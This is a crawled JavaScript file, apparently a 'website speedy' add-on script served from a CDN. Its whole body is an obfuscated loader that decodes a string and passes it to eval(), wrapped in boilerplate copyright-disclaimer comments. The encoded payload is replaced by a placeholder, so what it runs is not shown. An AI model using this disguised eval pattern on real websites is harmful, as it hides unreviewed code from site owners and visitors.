

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_1150/ecmrx_1150_2.js
body_size: 11413
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc93e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe59c(d,e,f){var g=_0xc93e[2][_0xc93e[1]](_0xc93e[0]);var h=g[_0xc93e[3]](0,e);var i=g[_0xc93e[3]](0,f);var j=d[_0xc93e[1]](_0xc93e[0])[_0xc93e[10]]()[_0xc93e[9]](function(a,b,c){if(h[_0xc93e[4]](b)!==-1)return a+=h[_0xc93e[4]](b)*(Math[_0xc93e[8]](e,c))},0);var k=_0xc93e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc93e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe59c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",1,"kvDbAPEIG",30,7,53))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976